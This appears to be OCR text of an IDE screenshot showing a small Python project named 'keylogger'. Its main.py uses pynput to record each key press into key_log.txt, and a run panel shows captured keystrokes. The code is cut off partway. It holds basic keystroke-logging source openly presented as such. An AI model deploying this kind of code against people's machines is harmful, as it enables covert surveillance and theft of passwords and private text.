 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
Project main.py
Project
keylogger
venv library root
key_log.txt
main.py
External Libraries
Scratches and Consoles
1 from pynput.keyboard import Key, Listener
1
2
3 log_file = "key_log.txt"
4
5 keys = []
6
7 def on_press(key):
8 global keys
9 keys.append(key)
10 write_to_file(keys)
11 keys = []
12
13 def write_to_file(keys):
14 with open(log_file, "a") as f:
write_to_file() with open(log_file, "a") as f for key in keys else
Run: main
qwer
asd
hello
cmd
Process finished with exit code 0
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always download // Dow... (moments ago 27:18 CRLF UTF-8 4 spaces Python 3.8 (k